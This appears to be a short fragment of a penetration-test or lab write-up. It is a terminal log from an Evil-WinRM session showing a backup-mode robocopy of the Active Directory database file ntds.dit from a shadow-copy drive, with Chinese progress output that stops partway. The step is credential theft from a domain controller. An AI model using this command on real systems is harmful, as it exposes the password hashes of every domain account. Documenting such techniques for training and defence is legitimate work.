 *Evil-WinRM* PS C:\dog> RoboCopy /b z:\windows\ntds . ntds.dit
ROBOCOPY :: Windows 的可靠文件复制
开始时间: 2025年3月19日 13:07:39
源: z:\windows\ntds\
目标: C:\dog\
文件: ntds.dit
选项: /DCOPY:DA /COPY:DAT /B /R:1000000 /W:30
1 z:\windows\ntds\
新文件 16.0 m ntds.dit
0.0%
0.3%
0.7%
1.1%
1.5%
1.9%
2.3%
2.7%
3.1%
3.5%
3.9%
4.2%
4.6%
5.0%
5.4%
5.8%
6.2%
6.6%
7.0%
7.4%
7.8%